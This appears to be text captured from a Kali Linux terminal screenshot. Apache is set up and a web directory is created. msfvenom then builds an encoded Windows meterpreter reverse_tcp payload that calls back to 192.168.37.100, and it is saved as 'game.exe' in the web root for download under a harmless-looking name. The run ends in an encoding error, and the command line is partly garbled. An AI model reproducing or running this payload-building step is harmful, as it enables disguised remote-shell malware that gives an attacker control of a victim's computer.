 bpg@kali-pc-001: ~
Enabling module mime.
Enabling module negotiation.
Enabling module setenvif.
Enabling module filter.
Enabling module deflate.
Enabling module status.
Enabling module reqtimeout.
Enabling conf charset.
Enabling conf localized-error-pages.
Enabling conf other-vhosts-access-log.
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
update-rc.d: As per Kali policy, apache2 init script is left disabled.
update-rc.d: We have no instructions for the apache-htcacheclean init script.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for man-db (2.9.2-1) ...
Processing triggers for kali-menu (2020.3.0) ...
Processing triggers for systemd (245.5-3) ...
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# mkdir cod
root@kali-pc-001:/var/www/html# mkdir cod/
mkdir: cannot create directory ‘cod/’: File exists
root@kali-pc-001:/var/www/html# mkdir COD/
root@kali-pc-001:/var/www/html# cd cod/
root@kali-pc-001:/var/www/html/cod# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b “\x00” LHOST=192.168.37.100 -f exe >
/var/www/html/cod/game.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.26/lib/rex/text/hex.rb:189: warning: historical binary regexp match /.../n against UTF-8 str
ing
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
Error: incompatible character encodings: UTF-8 and ASCII-8BIT
root@kali-pc-001:/var/www/html/cod#